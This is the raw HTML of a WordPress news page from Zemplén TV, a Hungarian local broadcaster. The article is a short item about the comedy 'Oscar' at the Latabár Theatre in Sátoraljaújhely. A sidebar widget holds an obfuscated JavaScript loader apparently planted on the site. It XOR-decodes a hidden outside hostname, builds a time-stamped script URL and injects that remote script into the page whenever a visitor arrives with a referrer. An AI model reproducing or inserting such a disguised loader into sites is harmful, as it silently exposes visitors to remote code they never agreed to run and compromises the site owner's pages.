body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-50409 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Oscar a Latabár Színházban</span></div>
		

		
		<article class="post-listing post-50409 post type-post status-publish format-standard has-post-thumbnail  category-hirek" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Oscar a Latabár Színházban</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,546 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Az Oscar című vígjátékkal folytatódott a színházi bérletsorozat Sátoraljaújhelyen. A szerelemmel, bőröndökkel és fordulatokkal gazdag darabot a Hadart Művészeti Társulás mutatta be Józsa Imre Jászai Mari díjas színművész főszereplésével. Az előadás már 2014-ben Pécsváradon a Mozgó Színházak Országos Találkozóján is sikert aratott és a sátoraljaújhelyi közönség sok nevetéssel és tapssal fejezte ki tetszését.<span id="more-50409"></span></p>
<p><iframe width="618" height="464" src="https://www.youtube.com/embed/YaK0xG9mx9c?feature=oembed" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/oscar-a-latabar-szinhazban/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=50409" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Oscar+a+Latab%C3%A1r+Sz%C3%ADnh%C3%A1zban&url=http://www.zemplentv.hu/?p=50409" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=50409&amp;name=Oscar+a+Latab%C3%A1r+Sz%C3%ADnh%C3%A1zban" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2015-02-01T00:59:10+00:00","datePublished":"2015-02-01T00:59:10+00:00","dateModified":"2015-02-01T00:59:10+00:00","headline":"Oscar a Latab\u00e1r Sz\u00ednh\u00e1zban","name":"Oscar a Latab\u00e1r Sz\u00ednh\u00e1zban","keywords":[],"url":"http:\/\/www.zemplentv.hu\/oscar-a-latabar-szinhazban\/","description":"Az Oscar c\u00edm\u0171 v\u00edgj\u00e1t\u00e9kkal folytat\u00f3dott a sz\u00ednh\u00e1zi b\u00e9rletsorozat S\u00e1toralja\u00fajhelyen. A szerelemmel, b\u0151r\u00f6nd\u00f6kkel \u00e9s fordulatokkal gazdag darabot a Hadart M\u0171v\u00e9szeti T\u00e1rsul\u00e1s mutatta be J\u00f3zsa Imre J\u00e1szai M","copyrightYear":"2015","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/oscar-a-latabar-szinhazban\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek","articleBody":"Az Oscar c\u00edm\u0171 v\u00edgj\u00e1t\u00e9kkal folytat\u00f3dott a sz\u00ednh\u00e1zi b\u00e9rletsorozat S\u00e1toralja\u00fajhelyen. A szerelemmel, b\u0151r\u00f6nd\u00f6kkel \u00e9s fordulatokkal gazdag darabot a Hadart M\u0171v\u00e9szeti T\u00e1rsul\u00e1s mutatta be J\u00f3zsa Imre J\u00e1szai Mari d\u00edjas sz\u00ednm\u0171v\u00e9sz f\u0151szerepl\u00e9s\u00e9vel. Az el\u0151ad\u00e1s m\u00e1r 2014-ben P\u00e9csv\u00e1radon a Mozg\u00f3 Sz\u00ednh\u00e1zak Orsz\u00e1gos Tal\u00e1lkoz\u00f3j\u00e1n is sikert aratott \u00e9s a s\u00e1toralja\u00fajhelyi k\u00f6z\u00f6ns\u00e9g sok nevet\u00e9ssel \u00e9s tapssal fejezte ki tetsz\u00e9s\u00e9t.\n\nhttp:\/\/youtu.be\/YaK0xG9mx9c\n\n\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/mese-mese-matka-a-magyar-nyelv-muzeumaban/" rel="prev"><span>Előző</span> Mese, mese mátka A Magyar Nyelv Múzeumában</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/megkezdodtek-a-talajmunkak-a-sarospataki-mentoallomas-kialakitasanal/" rel="next"><span>Köv..</span> Megkezdődtek a talajmunkák a sárospataki mentőállomás kialakításánál</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
